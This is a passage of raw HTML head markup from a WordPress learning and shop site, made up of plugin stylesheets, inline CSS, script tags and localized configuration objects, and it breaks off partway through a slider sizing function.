<link rel='stylesheet' id='instructor-role-submitted-essays-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/submitted-essays/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-quiz-attempts-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-attempts/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-instructor-comments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/comments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-course-reports-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/course-reports/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-groups-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/groups/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-certificates-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/certificates/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-manage-instructor-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-manage-instructor .ir-search-instructor .mantine-Input-input{border-radius:8px;height:42px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-withIcon{padding-left:35px!important}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-input{background-color:transparent!important;background-color:#fff!important;border:1px solid #ddd!important;border-radius:6px!important;line-height:20px;padding:10px}.wp-block-instructor-role-wisdm-manage-instructor .ir-per-page{width:135px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Select-input{padding-right:30px;width:100%!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-small-input{width:80px}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:16px;width:100%}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-danger{background-color:red!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor-info{align-self:stretch;display:flex;flex-direction:column;justify-content:space-between;padding:2px 0}.wp-block-instructor-role-wisdm-manage-instructor .ir-certificate-commissions>div{text-align:right}.wp-block-instructor-role-wisdm-manage-instructor .ir-instrcutor-order{width:250px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:32px;padding:16px 32px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-label{min-width:150px}.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:hover{background-color:transparent!important;color:#444!important}.wp-block-instructor-role-wisdm-manage-instructor .ml-auto{margin-left:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-small{height:30px;padding:6px 10px!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-no-instructor-data .mantine-Image-root{margin-left:auto;margin-right:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change{align-items:center;display:flex;gap:8px}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change button{padding-left:0!important}

</style>
<style id='instructor-role-course-builder-style-inline-css' type='text/css'>
.wp-block-create-block-mui-poc{background-color:#fff;color:#fff;padding:2px}.wp-block-instructor-role-course-builder .ir-course-title{display:inline-block;max-width:calc(100% - 280px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-block-instructor-role-course-builder .mantine-TimeInput-withIcon input{border:none!important;padding:0!important}.ir-noborder input[type=text],.ir-noborder input[type=text]:focus{background:transparent!important;border:none!important;padding:0!important}[modal=approve-course-updates] .mantine-Modal-body .mantine-Group-root>.mantine-Button-root:last-child{background:#2067fa!important;color:#fff!important}[modal=approve-course-updates] .mantine-Modal-header{color:#000;font-size:1rem;font-weight:700}.ir-preview-module{width:-moz-min-content!important;width:min-content!important}.ir-review-content{margin-right:-15px;margin-top:20px;max-height:200px;overflow:auto;padding-right:15px;width:calc(100% + 15px)!important}.ir-review-truncate{max-width:50%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ir-section-ind{font-size:.875rem!important;font-weight:600!important;letter-spacing:1.2px!important}.ir-status-and-visibility .mantine-Accordion-chevron{display:none}.ir-status-and-visibility .mantine-Accordion-item{border-bottom:none}

</style>
<link rel='stylesheet' id='instructor-role-quiz-builder-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-builder/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfasaac.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='edwiserbridge_font_awesome-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/font-awesome-4.4.0/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/eb-public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdmdatatablecss-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/datatable.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='eb-public-jquery-ui-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/admin/assets/css/jquery-ui.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ir-shortcode-styles-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/modules/css/ir-shortcode-styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ld-content-cloner-css' href='https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/css/ld-content-cloner-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mdp-readabler-css' href='https://alfasaac.com/wp-content/plugins/readabler/css/readabler.min.css?ver=1.3.4' type='text/css' media='all' />
<style id='mdp-readabler-inline-css' type='text/css'>

		:root{
		
			--readabler-reading-mask: rgba(0, 0, 0, 0.7)
		
		}
		.mdp-readabler-tts {
		
			--readabler-tts-bg: transparent;
			--readabler-tts-color: transparent;
			
		}
        
        #mdp-readabler-popup-box{
        
            --readabler-overlay: #0253ee;
            
            --readabler-bg: #ffffff;
            --readabler-bg-dark: #16191b;
            --readabler-text: #333;
            --readabler-text-dark: #deeffd;
            --readabler-color: rgba(33, 150, 243, 1);
            --readabler-color-dark: rgba(33, 150, 243, 1);
            --readabler-color-transparent: rgba(33,150,243,0.2);
            --readabler-color-transparent-dark: rgba(33,150,243,0.2);
            --readabler-border-radius: 20px;
            --readabler-animate: 600ms;          
            
        }
        
        .mdp-readabler-trigger-button-box{
        
            --readabler-btn-margin: 10px;
            --readabler-btn-padding: 20px;
            --readabler-btn-radius: 50px;
            --readabler-btn-color: rgba(255, 255, 255, 1);
            --readabler-btn-color-hover: rgba(33, 150, 243, 1);
            --readabler-btn-bg: rgba(33, 150, 243, 1);
            --readabler-btn-bg-hover: rgba(255, 255, 255, 1);
            --readabler-btn-size: 24px;
            --readabler-btn-delay: 0s;
        
        }
		
	        #mdp-readabler-keyboard-box {
	        
	        	--readabler-keyboard-light-bg: #ececec;
	        	--readabler-keyboard-light-key-bg: #ffffff;
	        	--readabler-keyboard-light-key: #111111;	        	
	        	--readabler-keyboard-dark-bg: #000000CC;
	        	--readabler-keyboard-dark-key-bg: rgba( 0, 0, 0, .5 );
	        	--readabler-keyboard-dark-key: #ffffff;
	        
	        }	        
	        
</style>
<link rel='stylesheet' id='sfwd-module-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/sfwd_module.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_admin_shortcodes_style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-shortcodes.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-select2-jquery-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/css/select2.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-settings-page-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-settings-page.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-sso-public-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/sso-public-css.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-woo-int-public-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/bridge-woocommerce-public.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-elementor-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/edwiser-bridge-pro-elementor.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywcds_frontend-css' href='https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/css/ywcds_frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var eb_ajax_object = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"17d9016e7d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="pvtmed-main-js-extra">
/* <![CDATA[ */
var Pvtmed = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","debug":"","publicUrlBase":"https:\/\/alfasaac.com\/wp-content\/uploads\/","privateUrlBase":"https:\/\/alfasaac.com\/wp-content\/pvtmed-uploads\/","isAdmin":"","brokenMessage":"Private Media Warning - a media in the post content has a broken source. An attempt to quickfix it dynamically will be performed, but it is recommended to delete it and insert it again.\nMedia URL:\n","scriptUrls":["https:\/\/alfasaac.com\/wp-includes\/js\/jquery\/jquery.js","https:\/\/alfasaac.com\/wp-content\/plugins\/private-media\/assets\/js\/main.min.js"],"deactivateConfirm":"You are about to deactivate Private Media. All the media with restricted access will be publicly accessible again.\nIf you re-activate the plugin, Private Media will attempt to re-apply the privacy settings and fix possible broken links.\n\nAre you sure you want to do this?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/private-media/assets/js/main.min.js?ver=1755763051" id="pvtmed-main-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/all.min.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/v4-shims.min.js?ver=6.7.4" id="fontawesome-shims-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="edwiserbridge-js-extra">
/* <![CDATA[ */
var eb_public_js_object = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"8f8802160e","msg_val_fn":"The field 'First Name' cannot be left blank","msg_val_ln":"The field 'Last Name' cannot be left blank","msg_val_mail":"The field 'Email' cannot be left blank","msg_ordr_pro_err":"Problems in processing your order, Please try later.","msg_processing":"Processing...","access_course":"Access Course","eb_single_course_override":"0"};
var ebDataTable = {"search":"Search:","all":"All","sEmptyTable":"No data available in table","sLoadingRecords":"Loading...","sSearch":"Search","sZeroRecords":"No matching records found","sProcessing":"Processing...","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Showing 0 to 0 of 0 entries","sInfoFiltered":"filtered from _MAX_ total entries","sInfoPostFix":"","sInfoThousands":",","sLengthMenu":"Show _MENU_ entries","sFirst":"First","sLast":"Last","sNext":"Next","sPrevious":"Previous","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/eb-public.js?ver=2.2.0" id="edwiserbridge-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/jquery-blockui-min.js?ver=2.2.0" id="edwiserbridge-ui-block-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/datatable.js?ver=2.2.0" id="wdmdatatablejs-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"015bf1caf9"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.1" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/js/ld-content-cloner-public.js?ver=1.0.0" id="ld-content-cloner-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/sso-public-js.js?ver=4.2.1" id="eb-pro-sso-public-script-js"></script>
<script type="text/javascript" id="eb-pro-woo-int-public-js-js-extra">
/* <![CDATA[ */
var wiPublic = {"myCoursesUrl":"https:\/\/alfasaac.com\/eb-my-courses\/","cancel":"Cancel","resume":"Resume"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/bridge-woocommerce-public.js?ver=4.2.1" id="eb-pro-woo-int-public-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/edwiser-bridge-pro-elementor.js?ver=4.2.1" id="edwiser-bridge-pro-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://alfasaac.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfasaac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><link rel="preload" href="https://alfasaac.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://alfasaac.com/wp-content/uploads/fusion-icons/Spring-Icon-Set-v1.0/fonts/Spring-Icon-Set.ttf?u3svt8" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
